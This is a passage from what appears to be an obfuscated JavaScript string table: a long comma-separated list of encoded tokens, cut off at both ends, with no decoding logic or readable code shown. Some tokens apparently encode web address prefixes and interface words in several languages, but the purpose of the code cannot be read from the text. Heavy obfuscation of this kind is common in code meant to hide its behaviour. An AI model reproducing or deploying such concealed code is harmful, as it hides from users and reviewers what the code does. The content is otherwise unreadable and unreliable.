4','mJaXyZaUmdi5nW','Et01mdyUmZqGCG','oIbJzw50zxi','o2XLzNq6mdT6lq','yM94lxnPEMLUzW','n3iRtLa4shfota','rgLTB3n0CMeGza','iMH0DhbZoI8VDW','ZPpoUC6Xim69ZReGZRhpGm6/','C3bHDxnRAxrL','lZ48Cgf0AcbJBa','CMfWoIbICMvHAW','n2mWidiUnI0YlG','nZuSltuWns41oq','C2L0zs5JB20','ocaZlJeXndeTmq','uxv54BUbBIbYACoQBG','C+g7Lsb4W6fJig1PBG','ECsXBG','AwnHDgLVBIbZDa','C2vYAwySiefWCa','nJeTnc40mdeXla','z1rHDhH0rvrxtq','yxK6idaSideWma','DhvSB3KU','ptuYmc4ZmYb5mG','DhzVBsa','BM9LBIb0CMLUBG','zxDcB3G9iJaGma','BMTBCMvSpsjZAa','24ZBJnIVinQP2yBBJnIVinIN','zxmGDw4GC2vYia','Awz5lG','Cu1fu0K','EKvQAfm','ohb4o3bHzgrPBG','Dgv4Dc1HBgLNBG','wfD5EKfdmKXltG','DdOGyxv0BZTIyq','44ks5A6m5lQg44gx44gM44gp44gG44gv44ge','BI4UlG','odK0EIC+pc9Wyq','uhjLDMvYAq','twviy3y','zcbUzxnHDguGCG','igTPDgfPCc4GsW','Aw8GC2f1z3vTyq','Cgf0Ag5HBwu','AwjHyMeU','su9ztuG','A2XHD2LHDhvYyq','lJyGmc00lJGTmG','o2zSzxGTzgLYzq','msaXoc44owG0lG','u0rZuKm','Cg1QD0e','zwzLCNjLCIiGAa','nZq2nNyXlJqXmG','ZRRoSC65im6XZ4ppHS6SZRVoTq','Ad48Cgf0AcbKpq','lxj1l3DLyNnPDa','mte2tejxBgz1','157xKnEE16OUlI4','C3zHA29NigTVCG','oIaZChG7yM94lq','BwLSEtOGuM9IBW','zxjMBg93oIbOAq','otjJmcaXlJKZmW','zgf0ytPPBwfNzq','txHOuxm','4ksv4kwa4ksS4kwl4ksW4kwn4ksH','pJXZDg9Wig9MzG','svfhC3m','C3rVCdmYntiGBW','ksiGEde9iJi0lG','4kwn4ks24ksOiocKLEcLGcdGPlJGPyhGPla','v29hDM4','uK56r3G','uhjLC3nL','otqGEdi9mZK3lG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','CMjPBMrPBMCGyG','msb0CMfUC2zVCG','ig5NigL5B25Nia','ieTHzgeGBMuGBW','vKLrBMG','rg9RB27eJwL0zsa','BMfTzq','W6v0z8oKCMrLBIbU','igrLzMf1Bhq7yG','ifi8l2i+','CMv0DxjUicHMDq','ZR/pHsdpHC+aZR/oTm61ZRNoUG','5QsC6kI85lITlI4U','ideUnxjLBtTSAq','mcaWlJa2ntyTma','mt0ZmZmUotKGEq','mc44otm5idaTmq','zsbHDhrPDML0W6a','C2vUigLUigrLCG','zMXVDY15oIbZyW','lJCXmdn2ltaUma','4lIb4lIZ4lIL4lIX4lIh4lIv4lIJ4lIN4lIi4lIQ','E2fJDgLVBN0','B3n0ihv6ia','y3q3mZaZihDPza','zsaUlI4','mJiZms0XlJK0lq','DgLLDg8GB3zLCG','Cg5zrwC','uxz0uxa','wM5Swu4','ltaUmdq0ncaWlG','AMzuDNe','mY42mZu5idaTnG','2yJyQs4G2yRyRnIOinIL2ym','ideUmtG3idaUna','otCTmc4ZndG0ia','vMvUDcbSAxr0ia','2yJySDIQinIV24ZAR9IXlIa','pxn0B3aZmZaWia','CMvWBgfJzq','yxnZifnPzsbLAq','Dog7SsdeKCAW4BUJyYbJAa','15dxNTEQ','C2L6Aw5NoIbIBW','lJq1ndeIihKXpq','BMDLBNrIB3jK','B2jUW71JAcddUMrH','D0zctwq','W7P0lI4U','C2uTAw47D2LKDa','CZ11C2vYu3bHyW','44gx44gM44gp44gG44gv44ge','CeP4BvO','7zMv7j24ioYKKs4UlG','DeHVyve','C3nLCMuGy29TCa','uvPiwLO','pwH0Dha6lY93DW','zgqGAgvPz2H0pq','nZC2ocaWlJaWoa','uhjPzxmGDgvZAq','Cuftu2y','Aw1PDdOGmtTZDa','oIaXlJvYzw0','ZPxpGm6XZRVoT864ZRxpJC+dZ4q','zwn0oIbUB25LoW','owP3qufbquftvq','ZRtoTC6VZR7oTC+eZRuGZ4ZpHa','yM9YzgvYlwnVBa','Cg5dqxq','C2LVBMu','y3vNDMy','BNq6igzSzxGTzq','nI44nZCXltyUoq','B2jVDgvT','ChG7yMfJA2DYBW','Dg9RDs4UlG','yMeGAxP2CSwHyxy','BgvYlcbIzwXPCG','ihK9nteWlJq0pG','mcu7AgvPz2H0oG','C2f0zsdfVM1Vz3u','ltaUmJu0mdqTma','B250lxnPEMu6ia','2yxyP9MeinIN2ytzHDMh2kFzHq','lJrOmteUm3yZnG','BcbRzxKGkYbwpa','oti0mdqPigDYyq','ideUnJaXltmUmW','lxnPEMu6idiUnq','s3bvr2q','DhqGzhuGW6rYigu','7jMe66om7zw07jw8io2vMoUPScdQT7JROiC','veDbrgW','CdmYntaGB2zMCW','DMD9jYbKpsDTmq','Awq9Cgf0AdCZma','4lIB4lIJ4lIW4lIQ4lI04lIx4lIy4lI04lIG4lIY','Ahr0Chm6lY92zq','oIa0mda7BwfYzW','mdK3osaZlJe2oq','z3rTBwy','Aw5NC25PBYWGCW','y2XHC3m9rt48Ca','lJaWnIWYlJCWoq','Cwnlwgu','u1rSt0W','ug9NB2PP','AxrPCMfUzYbOyq','oIa0mda7B3zLCG','CxvLCNLdB21Tyq','whnbnMfjtK9lrW','yLD0ywe','B3j0y3v0igLJBW','2yRyRDIQ2kFyRcdyPDMe2yKG','ida7BgvMDdOGma','Dw1WAxjTywHPBG','r3jHzgLLBNq+pa','uhjPyMfKBW','0laG0ltqScdqSDgk0ltqSngc','ihn0zsdeJwXVDMu','44kk44gU44k544og44od44ox44gm44gQ44ge5Ac0','D2LUmZi','B3LyB1i','BKvvBfu','n2mWideUnZe5oa','D2nHv3O','nZiXm3yXlJq1na','Awy7zM9UDc1ZAq','CMv0igrPDhq','zw1dBw0','BNmGC2vNDw5KBW','os0ZlJe4nJGGmW','zhnmuvv2zKO4EG','BwfYz2LUoIa4CG','mJyTmc4XmtG0ia','ls4XDJuUngW3lG','nIaZlJa5nJyTmG','nsaXoc44owGYlG','A09ZCgS','lJuZmZi3ldq0mq','AgvYD2LZzs4GvW','D3bHzg1PBMjHCG','BMCGCgfHBM8GAq','ifzLCMLMACoRCMu','pc9ZDhjVBMC+','CM91BMqTy29SBW','16CG15dxQIdxLnEq15hxMnEx','nxjLBtT3Awr0Aa','AxnLBIWGzgfZCW','Ed00lJC3mduGCG','mc4WmJe2ltaUma','ptu0ns40ihj4pq','4ksO4kwa4ksA4kwhiocKPUcKV+cKJYdGPjC','4ksS4ks4iocKLEcLGEcKMYdGPkRGPliG','BgL0EsbSAw5Lyq','4lIx4lIZ4lIh4lIY4lIz4lIi4lIY4lIb4lMb4lIv','mcbYEt0WpJWVCG','y2XHC3m9iNTZDG','ywrPzw50igDYyq','ptu3ms45msb5mG','EsbJW7mGDgJHU4mGBq','D2LUzg93CW','zwrHBI4','DgG3mZaXpJWVCa','BIbVBgvOia','ioc4LEc5IEc4REc4H+c4LEc4O+c4P+c4Ioc4QG','icnKywrHzge7','ig5NihbHz2T1Bq','ihnWB2XLXi1UB3m','lJe2nJGSnc4YnG','Z4poR861Z4iGZRhpGm+mim66','ysbZysbIyxDHDa','Cvnivfa','lJa0mdiGmc4Xmq','zcbOywX0zw4','z1Ldt3u','CdmYnJqGB2zMCW','A2uUierLDhrLia','rxTMAwXSlxj1Ba','16lxNcdxMDEt15KG15hxMDEM','nhONlZ48Cgf0Aa','Cfm0D1jiq0zYmq','ACoNAw4','yM9KEq','BwvUz2fTyMLSia','zgrPBMCTCMLNAa','zgvYC3rHyw5Kzq','Aw5MBW','mtaWjq','inEP15hxLsdxLnEFinEE16y','iocKUEcLIYWG4ksK4kwliocKUocKPa','A3HMrgm','4ksc4ks44ks+4ksOiocKUEcLIocKGG','BwvUBMvZA2uSia','ntKYotHRAuH4zNK','q2KGC2LHBw8GCq','igLKpxrLEhq3mW','BKDUufy','B3aTy29SB3i9iW','ihzPzgvYzs4','4lIc4lMj4lIT4lIb4lIZ4lIR4lIz4lIu','CcbVzMzZzxq9ma','zgfUigTVCMfRla','seP1z2y','qufbD0nbuufbqq','AhLqBvG','uhjVDMPLCMf2yq','B8w+BSoPihbVA3jH','W6z0DgvYlG','rxzLBIbNzwr1Ba','ug91CIbWCM91DG','o3DOAxrLlxnWyq','ExDoyNa','ms42mdaYideUna','mZaGmZaIihHTBa','AgvPz2H0oIaXlG','DKjmtKq','igXHBMDRywGGDG','rNvSzgBdUhiGB3a','7j6G7iUC66EmioQ4SoUlPoUMRoYlREYlNoYyPa','DhvUANvRA2fUia','CgeUiefZihrHCG','zsbYzxn0zsbWBa','DMvKzw55lcbHia','Aw9UpteUmsb2Aq','W7n3lcbRBgLRBMK','z29wzfO','ugvYzM9Tyw5Jzq','DdOGmJaWo3n0CG','CM9IW7q','qwj5ihvKB3DVza','ywrPzw50pJXNia','uKvAqvG','DhrVBtOGmxjLBq','mdTIB3GTC2L6Aq','2kJzHcdyP9Me2yxyQTIN2kJyUq','mtaWjtTIywnRzW','BMeGDhDVAMvQia','mZm0otK2mMLsrNPUBa','D0jVEd0ImcaWia','C3rVCcbPzd1ZDa','vMvYAwzPC2vYzq','u2fOA2fUigfUza','igrLihzLCMLMAq','qMTvtui','DMhfOwvOBYbWXzLP','zw4UifDLBM4GAW','Dxz3EhL6mtiZna','CMDIysG3mYWGmq','C3reqNK','wMeGEM1Vz2XQAq','ZRxoVsdpHC+aZQZpGC+hZR/pHq','Aw5Nlw1Vzgu6Ba','BMvHCKDYywrPzq','mtzOltiUmJqZDG','2k3zGTMclG','Awq7yM9YzgvYlq','lJu0nIa1lJq1na','igfYigvZyxrLia','W6aGzgv2B25Vigu','zd1TmZK1lJG5la','Bgv2yxiGywXNDq','0ylqScdqVDcWincY0ydrITc3','BNn0zxiSigrYDq','Eti9iJiWiJ48lW','iIb4mJ0ImtuIia','4ksW4kwh4ksciocKLEcKVYdGPiBGPkOG','AMfUAMu','B21XtNvuuuPPwa','tMeGAMfUzwXHia','ACoHihtdRw5OiglHUQm','uxPdugG','zwW9iM5VB3bLBG','z2H0pw5VCM1HBa','tgvPC3r1BMCGDq','C2v0ptaGC3rVCa','Aw5OlI4U','mI4XidqUoca0lG','ptm1mI4YnYb5mq','zY8YmdaWl3n2zW','nJf2mY4ZmJLJma','B2PHDxmGzw5Uzq','pxn0B3aZmJGWia','zsWGzgeGBMLZDa','s0LgDwm','Aw5LlwHLAwDODa','ms42mtCYideUnq','ntiTmc4Wody2lq','vMvYAwzPCxvL','Eg1SBNm6CMrMpq','CMvZCg9UC2vuzq','ogq4pJWVC3rVCa','EcbZB2XPzcaJyW','rLLwB1K','q29TCgXLDguGzq','zxrLBIbPBIbKzq','zs1JB250zw50oG','vYbVA25Pzsb3zq','ideUnJi3ltaUnq','Ahr0CdOVl3D3DW','y2XPyYbLBIbwzq','ogWTmc40mJeZia','zgeGC3rLimsnB3y','B3BeM2S','BMnP','CMHMCffSneD3CG','EIbMAwXSpxvYBa','15NxNTEv16OG157xM9ECinEP','EhnHshy','Dgv4DenVBNrLBG','psiXmc40ntqIlW','zw50zxi','nsaWlJm0nJiGma','y29SB3i6icnLzq','iL9IBgfUAYiGCG','wvn0vKK','q1vMEvq','zw50pJXWyxrOia','CI4UlG','ChG7iJ4','whLgte8','A2jHBMCSigKTyW','phn0B3aGB2zMCW','igTSAwTUAxrLia','mteYoc0WlJe1nW','lJKTlJn2ltuUoq','otu2mtmSndqWlG','qKDKqLrvrufbta','C3rYysbKAsb2zq','zsbPihnPz3vYBG','BIbQyxrRyw1PCW','DhjHBNnMB3jTpq','ug/eJwfRywP0zsa','ywXPz24TAxrLBq','z3jHzgLLBNrvBG','Cg9ZAxrPB246ia','yM94o2zVBNqTzG','zxi6idfWEcbZBW','0lFqSnc00ldrH9c40ylqTsdqVG','DK5XteS','vwDWsuO','Dg9WlwnVBg9Ypq','B24GCgv1DcbWCG','wgHhwxC','ug90DNjKAxrLia','s3rcwvy','igzPBgW9iZy1nG','BgWTCNvSzt1LDG','CIbHDcbKDsbLCG','6k+35A6m5OIq5lUL5lIl5Pon5l2C77Ym6AQm6k+b','ysbZA29UDhjVBa','l3bUzZTIyxnLnG','odKTnI41ntK2lq','r3nTq2W','ChG7','iglgSog7M2mGBSoGBYa','zxjPzMLLCMeU','Aw5NlxjPz2H0oG','ig9UihrHCMTPCW','AwTRzxiGzhuGCa','DLvVAfq','y29SB3i6icnIyG','zwn0pJXWyxrOia','igeGq2vUDhjHBa','u29WuNq','ug9KBwLLBMT5','nYaWlJa1mtKTma','CMvJDdCYotKGDW','D2vIA2L0lxrYyq','ptu0oc43otCGEq','AwuGyxvMiokaNSoCyG','z3vYyw7dP2eGzge','zxzLAwXPz2LUzW','ExzKr3e','zNDwruO','yMeGzg9RB27eJwe','z30Nigq9j200lG','BgheJxrL','vmoPCM1PBM9Z','mc4XnZK1ltaUma','DhnuuKS','msa0lJGTnc44ia','DgvZign6Dg93Aq','C1DIuLO','y3rVCIGICMv0Dq','nhyXlJGXndjOlq','2yxySDIN2kZyUDIPinIJ2yxyPW','AgfU','AxiU','nZqGos41odG0yW','zYb4BwXUCZP2pq','C2HLCNvTigvYBa','ywmGA2LSA2eGCW','lJaWndKTmc4WmW','zYb0XRa','zsbNzwvUihjVyG','zxHJzxb0Aw9U','EwnOihbVEM9ZDa','ChjVDMu','7kEaioYvIUYCVoUPTcdSLyGG65cP64Ui','y29SB3i9i2q4za','BxzWEMe','CKnYCM8','ECsXBI4Gr8o2CMv2','t0vMvvi','7yAG7zw07jw8io2vQEUlIoUlPc4','zw5NzxnHAgfUia','mc43yY4XltiUnW','tM9YXjDKyw1PimsV','mJ0ZmJeUmZC+pa','lJGYmdCGmc0ZlG','igLUzgLJyxrLia','yM9YzgvYlxjHza','igzPBM5Zig7dPwC','zdzKnJ48l3n0BW','zsbvssbfBw9QAq','zw1HAYbRzxnLBa','B3bLBMvYig5VCG','u2X1DgBdTNiGDxa','imw8zsbQzxn0zCwB','BMC6igjVCMrLCG','rgeGzg9RyCw+zxq','rLPJAxC','B2jVDgfZ','BYbKzsbVDxrYyq','Ed0ZntaUndyGEq','qM1krfe','ntfJmZT0zxH0lq','Aw50zxi7AgvPzW','Befjsfe','lwHLAwDODdOGmG','zxjPzMLRyxnPlG','yNvRyw4GCM9IBW','ZRuGZ4hoV868Z4dpJm+e','zxrHBMrVigWNyq','ideWmcu7zgLZCa','DMvZBMLJAq','nZeXmdeGmc44oq','AhfAv0O','ig5OAEg7H20GDUg7Psa','mNWWFdr8nxWXFa','D3CUy2XVDwrMBa','igfIC29SDxrLoW','uLzjC3y','Ce9PuNK','vwrluwK','owGXlJmYnhONlW','y29TCgXLDguUDa','AgLUzgKGBwfUlG','oda1ldeUmtu1nG','mtu3nc0WlJa1mq','B3zHXAuGyMv6Cgu','vxjTzwq','swHYzxiGvMvYyG','Bd11CMWOi2XPBG','0l7qSTc10lO','igTLC2vSyw1HDa','inEM16JxMDEAinEC15hxK9Ev','igTOW6fJlIblAgK','lJuZmsj4BwXUCW','yLz6EgC','BNnPDgLVBJOGyW','vMvYAwzPW6TYzw4','Bg9YoIaJzMzMoW','DgLZBML0zq','mJzWEdSIpG','pc9HpJXZCgfUpG','ihbYENL0CNP5Bq','zwz0oIa1ChG7Da','nty1pJWVC3rVCa','AsbLihnPy3vYzq','B3jLzMvYCMvY','ifn5BwjVBcWGtG','ndu3ltuUmdy4nW','nZuSmcWWldaUmG','DdT0CMfUC2L0Aq','AIbxzxj5zMLRDq','Dc1ZAxPLoIaXna','yxjLBNq7y29SBW','ugf0AwTYAw5PBq','idaUmdqXmYaWlG','q29TCgXLDguGDa','zgvYBgLUztTJBW','AmoTBsbJ4BUNysbI4BQH','yxr0yweGA2vZDa','5BQp44cc5B2t5RkH5PYj5yMP5l2z5Q2L6AQK5PE2','zgL2','zguGy2HHCxvLia','icyGC2vJDxjPDa','EMeGDMvYAwzPAW','CY4Gv2fUBMvLCG','qMvxtvy','C3rYB2TLlxDPza','CMLKo3bSywnLlq','mde4nYaWlJaWmq','ysbSyw5NA2fOia','i0ePpJWVCgf0Aa','inIX2kJyP9IQinMg24ZyS9IQ','v2LNsvm','mc4Wotu4ideUmW','CLnWywnLt25vCW','EdTKAxnWBgf5oG','CMfKAxvZoIaWoW','qKHxwgfKmeeXqG','B3v2zxiGBwfPCW','ideUnZvYzw0','oIaXChGGC29SAq','twvkDMy','lJGYmtuGmc0ZlG','ltmUmI0ZlJHOma','BIbZzwT1BMrLCG','yxjPihnLDgLHCa','lJm5ntrSlteUnW','DgvJAgfUz2u','ltaUmdaXmxONlW','lJa4mduGmc4Wmq','BgfUz3vHz2vZ','zxPWAwvJEMvUCW','ywnLlwjLDhDLzq','2kFyTTI62lCG2lNzHnMjinIQ','CIbXDwuGDM9JW6O','m002CcT5z3PyCG','Dg8GDw4Gy29UDa','vg9KAxn0ysWGzq','lJL6BteTlJfSnW','zwz0ihn0zxbZla','Au9vC3PNqKyRuW','igjHAhDHiefUza','0laG0lFqScdqSTc10ydqUnge','nZKTms4Znte0ia','DxjUkq','Bg9HzgLUzW','ywXPDmoP','lcdrGTga0y/qSDcY0laG0lq','ignLBNrLCJTQDq','ALHuDwLoB0LbBG','A2fUihrHig5Vzq','nJy2mYaXlJCWmG','DgPvwKe','Aw4Uie9Wz2f2zq','CgfNywW','BM9VCgvUzxiGBG','CI10yJT0zxH0lq','DMvYAwz5','4ks14kwh4ksW4ks/4kwE4ks+4ksiiocKLEcKSa','ihnHDwD1BwfZia','mZCZmY0ZlJC4mG','zsbWCML0AxnUAq','uhjPDMfJEq','D3aTBg9NAw4','zxPHDMuU','DMD9jYbKpsDTna','lJi1ihK9nta3ia','ugfYysbWCM92yq','u05cA0S','nc0ZlJmTmI4Zlq','y29SB3i6i2q5za','lJmTnc40idqUna','4ks24ksW4kwn4ksK4kwh4ksc','DxnPyq','Ahq6idq4ChG7BW','DI0ZlJm3mtzOmq','lteUmJuXmsaWlG','zgf0ihuGzwvUia','nsKGzMLSBc1YDq','BNjODNG','BKfYALm','E2LWFq','5lQ66zAt44gN44gc44kl44gt44gO44ks56k66kQn','AwDODdOXmdaLoW','CKDYywrPzw50ia','Bw9YysbWCMvKia','4lIi4lIQ4lIT4lIAlG','rgHWD08','Dw1Uo21HCMDPBG','mJ0ZntGUnJGGEq','mdK0ideUnJe3mG','As50zwXLz3jHBq','tNbXufe','zw50CY8XlJeVia','t0HLr0e','ntqYlJnSmtaUoa','Awq9CMvJDdCZma','ms0WlJyXntiTmq','DguGB3ddQxjHDgK','idqUocaYlJeGna','5OQ844gx44gM5l+D5OYb44gx44gM44gp44gG44gv','B3jKo21HCMDPBG','B2uGvuKSifjVyG','ig7dO28GW6KGDw0G','vMfODMLZDhvZAq','mdi5n3mWlJa2mq','zsbLBsbwzxjPzG','4lIz4lMm4lIN4lMi4lIY4lIe4lI44lIt5lIn5PIV','lteUnta5nc0XlG','y+g6P24GXjhdOw5OigC','C2vZDMLUzhvLDa','4ksQ4kwn4ksW4ksK4kwn4ksV4kwh4ksviocKMG','BCoGigFdOcbNAMvU','Bgv0igLOBwLUzq','ige6Ag92zxi','ignPihnVBM8GCa','yMLSAxr5igXPBG','mc44otC5ltaUoa','15xxKDEv15G','m3yXlJmWotnOlq','DhtdPcbLDcbVBgu','pc9NpJXSAw5Lyq','CJ0Jotm5mZKZpG','C2HPzNrlzxK','BM9ZDcbWCNxfVMe','vMLSBgTVCG','BhPMvLe','yCsnB3zHBSoTBsbT','ywrYzxnPBMLUia','iocKHEcKQocLJEcKR+cKPEcKVIdGPkJGPlK','zgv2yw0GzxrTzq','AgvPz2H0oIaYCG','y2XHDMLLCG','C3zNpIa8yJ5fBG','2yxzHTUm2kOG2kFySDIN2kBzHW','teDSDNy','C3r5Bgu9D3jPDa','mc00lJGTmI4Xlq','t1juuMy','4ksV4kwl4ksciocKLEcLIYdGPkRGPylGPla','ntT3Awr0AdOGna','vgfZDgf0Dxi','DY53mY5VCMCVmG','44k544kV44gV56s644gv44km44gM44ge44kl6Acg','q2JHU50GBEg7MxqGy2G','ZRuGZ4toUC+cim61Z4hoS86X','zgLZCgXHEtPUBW','DhjLDgnOpw5VCG','ufbWzge','0jFqSncY0yRrGngi0lxrGTc1ia','Xi1VDMf0lcbZDhi','W7HYzsbUzwrLBNm','igzPBgW9DxjSka','Bg5ZoMrJpwH0Da','vhvUz2D1ihnLyG','we5pseK','AwnVBIjDlcbSAq','pgjYpJXZCgfUia','CM9ZDhjLzg7dRwm','EwXHihrHBwfTBa','zgLLBNq3mZiXkq','BM9YBwfSo2P1CW','EM1Jrhm','4ks/4kspiocKNocLIocKUocLHYdGPjxGPl8','15xxOIdxLnEE16NxMDEE15qG','CM9Rzs1SAw5LAG','vuLctxy','uuv6zfO','ms41mda2ltaUnW','nZCWnsbYEt00lG','mtuSmcWWldaUmG','zxi7Dgv4Dc10CG','ifnPzsWGzgfZCW','CxvLC3rHignVBG','inc30ldqSTgk0ydrInc10l3qUa','mtKZidaUnte5nG','yM9YzgvYlxDPza','Ag9ZDg5HBwu','AwDUoIbYAwDODa','15NxOnEAinEO15xxKDEv15G','iduWn2GZnI4YyW','uhjPDgLZBML0zq','ifnPzsbLAw4Gtq','4ksh4ksOiocKUocKPocLJEcKR+cKVUcKQUcKQa','lJG1mJKTmY4WnW','qwj5y2HVBsbWCG','2yJzGTIQ24WG2yFBJnQginMf','ote3idaUmde5nq','vhj5AW','D0jVEd0NmcaWia','Z4hoVYdoTC+aZRhoU86UZRJoTq','CMLNAhq6ic41CG','qwv1sum','ihb1BhnL','FdeXFdj8oxW4Fa','vgvYBwLUzxOGBa','nda2oty3neDNDhLLrW','vMvYAwzPCxvLia','t2THBCw+AwVIGky','zxqGzNldPw4G','igrLihBdQxjPzMK','vfDOt2u','EcGWlJiWodCXmq','rg/eN3j1BgfUXlf5','5P+L5OkO55Qe6l+E5O6L55Qe5A6j5ywO5OcN44cc','CxvLihvZDgvKia','whL4DYTOvwfQzG','CMDPBJOGmdTVDG','4kwn4ksHiocKQUcKSa','zgeGC3rLimsnBg8','mMmWideUnZe5oq','z2LMDLi','y2HYAxr0zsbKDq','zKnzwgm','vufMteW','BfLUEfO','Et00lJaXmtu+pa','ztSGyM9YzgvYlq','q29TCgXLDgeGCq','DgG9nduUnZaXia','Aw5UlIbpChbNyq','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','t3vIs0O','DevLyM4','AxtdQsbWyxiG','0lRqU9cW0llqUncW0ylrG9ga0la','mJuTmI44nty4lq','vsbWCM96B3j1ia','ltaUmdGXnsaWlG','ic4UlG','ugDmuwm','ig1YzCw+ysa','BM5HBIbKDsbRyq','vxnSB3zP','Bg9YoIbIBgfJAW','uhjPXi1LA2fQDgu','zw50yxiUlI4','0l7rGTcY0yRrGnc00lxrGTc1lG','oc0YlJq4otGTmq','lteUndmZos0WlG','C3rHBMuGBMLQzq','C3rPBguV','DguGBMeGt3BeM8wz','ms4WnZa0DJeUna','mde2owmWltaUoq','oMjVCMrLCI1IBW','ysD5ysb0XlfRBge','BgTvAva','15NxOnEAinEO15xxKDEv15GG','BMeGC3BdQsbRBmoH','y2NIGkyU','vhjVBMCGy+g7RweG','DLLcAwTvmJjXvG','mJa2ideUndaZnG','y2vyzge','zhrjrNK','44gx44gW44kj44gp44gk5B6f44gH44gp44gG44gv','C2zVCM09iNjVDa','ENnyANy','B246ihzPC2LIAq','yxrPB24GD2LUza','zwfYr3jHzgLLBG','15ZxL9ELicyG15txL9Ew16C','zxHPW7nUigfUDgu','A2ZdOxzLC25Py2e','igq9j202mc42mq','im+dZ43oVC60ZRxpG86UZ4iG','DgfUDdS','D3jHCdOGD3jHCa','ywrKrxzLBNrmAq','B3jKzxi6ida7yG','z30IihrYyw5ZzG','yxmGDgfYzwfZia','2lNzHDMe2QNySDIVinMiinIN','mtTMBgv4lwrPCG','nhWXFdj8mhWZ','64Ie66w07is47jQu','mda7BgLUzs1Ozq','x2jSyw5R','4ksv4kwaiocKHUcKTEcKTUcLJEcKR+cKLEcKPa','64UKlIdRGQJSNyaG64UO6Roe6Rcaia','44gx44gM44gp44gG44gv44ge44cc','C09Sv0O','zMLSBd0Joti5mG','u1nwuw4','CgDPzNrLCM5Hia','z3jPzc10zw1WBa','Dg9tDhjPBMC','CMvHzhLtDgf0zq','DgfWysbYzxn0yq','CM9KExrPlcbRyq','4ksv4kwn4ks34ks+iocKLEcLIYdGPldGPya','vKzhvLC','Aw5Zyw4GB2XKDq','qMPfyuq','y29WEq','2k3ySDUm2yuG2k7yTDMi2lxBJa','s2PeuMm','4ksW4ksO4kwhiocKLEcLHYdGPllGPl/GPi8','A8oPBsbQC291ihu','y2HLy2TIB3G','yxn0yxr1CMK','zfHkEfy','zwH0W6r2W6r0ig9U','CgLYBweSihbPBG','ntGXltaUnJq4nW','idjYzw0','DwfZAs4UlG','wMfZzwjUB3n0','z2fWoIaXmNb4oW','sfrMtK8','oc00lJGTnhyTna','CK5ewNq','pc9Yzwn0pJXWyq','DxnPysbIECwLigq','CMvTo2zVBNqTDW','rNvSzgBdUhiGzgK','2kFyTTI62lCG2yxyUsdyP9Me','wMjMy3O','0jiG0l/rGnc+0lFqVTga0lxrHG','DwOU','C3rVCdmYnJyGBW','AxL6ugS','BMKGCMvKB3nSAq','Z4BoRm67ZRxoUC6Xim+eZRFpGG','zJe+pc9WyxrOpG','BY4UlG','mc4WnZC2yY0WlG','BwvXywm','o3bHzgrPBMCTDa','CMvZzxj2zsb5pq','ufbnt1O','Dg9WigLKpxn0BW','CMvTida7BgLUzq','vgvYBw9Z','CxnizuK','zw50','zgeG','ocaZlJa5nZKGmq','nZ48l3bHDgG+pa','u01iAgq','16RxOnEq15NxNq','mda4ncaWlJaYmG','uhjLig5HC3rHDG','z1vPzvu','ywH3ysbbBMrHia','BcbMB250lxzHCG','qNvRDgLRyw4GyG','CdOVl2nYzwf0Aq','otqXnIaWlteUnq','otuTmY42mJq1EG','rfzkq3u','Bxv0BW','zw1NW6uGC2LRA2u','vgLRCMLUyw1Hla','C2zVCM09Bwf0CG','mdGWmdi0ldi5ma','pJXWyxrOignSyq','lwjVEdTKAxnWBa','z2LMDgvYBMeGBq','B25JB250zxH0Bq','lcaU','vgvYBxm','mc4XntmZCZaUmq','yxNeSw4','ntmUmZKXoduGEa','os4YodmGEte9nq','zMDHyMvUig3dVhm','zwLRW6qGBxv1Dgu','psnKnMq2zdy+pa','zgLZCgXHEtOGAq','lJq1ndeGmJqUnq','mJ0ImJKUntq2iG','incYinga0lxqTncWlcdqSG','idaUodC0osaWlG','2ymG2kxzHTIZ2kFzHIdzHDMg','v2LUzg93CW','DgfWCgvUig1Lzq','y2hdP8oJBYb1C2fU','ywf0lG','mJvYzw0','mda7AgvPz2H0oG','vMvYAwzPy2vYla','B3aZmJK4ig9MzG','BM5LC2TL','mc4ZmJGZltaUna','ywrHDgTLigL6ia','u05rwgG','zsbvssbtEw1IBW','yxvMieLOCMvYia','rg9RB27eJwv0zsa','uhjLC3rHC2KGjG','DhjLyMeGChjVDG','Dxm6idjWEdTJBW','2yGG2yBAR9MhinIV2kFySDUm','os0XlJa4nZuGmG','yxK6igzSzxG7zW','uhjLC3nPB25Lia','otKTnMuTncaTma','CNG9nc43nZa1ia','mc4Wndq3ltaUma','DM9VCMrHDcb1ia','XjbP4BUbDsbRAg/HUQnU','uK1Tvgm','yw41n2jjofrrlW','v1LNswO','lJyZntH2nc41mW','o2XPBMuTAgvPzW','DxnLCKfNzw50','sezsBxO','DMvYB3zHBMLLlG','mZGXmJC7C3rYBW','svvezLu','0ypqSYdqVDcW0yFqUnc9lIa','vNrNDfy','BwXUCZ1ODhrWoG','ihrHA2vUihzHBG','AezswuW','igrLignVBNrPBG','yxjhCMfKAwvUDa','mZqZpKvUDgvYpa','0j/qVTgc0llrITga0ltqTDgc0lu','txzKAhG','vhj5y2SGCmoL','W6DIAxiGywteSw0G','odaWmJqSmJC2lG','wKTtD2u','CMeGzMXLCIbZDa','Dgf0Dxi','ndmGms4YnZq4ia','A2JdTg5NimsrXRdHU6nJ','mJ01mJyUmdGGEq','yw5ZCgfYzw50oW','AKDNtue','BcbMB250lxDLAq','BI4GvmoKBCoKihnH','t3BeM8wzB3BdOw7dREkaPG','ttm1ms40idu0nq','zZOGyM9YzgvYlq','l3jLy3q+phjLyW','AwfUDd1UB3jTyq','lJaZnJqTmc4XnG','AwHTAw5LBG','BMeGDMhfOw9Qihq','pwv2zw5VzgqGAq','zIb5B3vYignVBG','6Ag65BQp5A6m5OIq77Ym5lIn6io95Ps55y+y6Ag6','BwvUzxj1C2THia','Au9Ivhu','2ytzInIT2kKG2kFzHnMf2yhyPW','vM5UAKi','rhldVgnRzw4GDw4','B24GC2vPihvUia','EM5HXi1LBMKGAsa','AfPtA0C','nZi0mMmTmc4YnW','nZmGmJuNihHTBa','DgfIBgu','yw5Kig5VDcbVDa','B3r2CSspDguSimw+','zxmGAhvTywLU','ALzKs0W','nJyXltaUodC1mG','mtK0idmUmZCXnG','vMvYAwzPy2fYzq','ign6XyjVD2LLA2K','ihDPzhrOoIaXma','DhjHBNnMB3jToG','lteUnJaWmNONlW','AMrAEgi','ihn1B3jPDgv0Da','DCw8ECsh','z1DkBu4','Ahj3v1G','ExHqwu0','C3tdPhrPz3qSigq','BNrLCG','DgfZDgLLCMe','CMLKlwfYzwe6ia','BwW6C3bHy2u9Ca','nc4ZmdGGmJeUoq','u3rSyCsnDguGysa','pJXSAw5L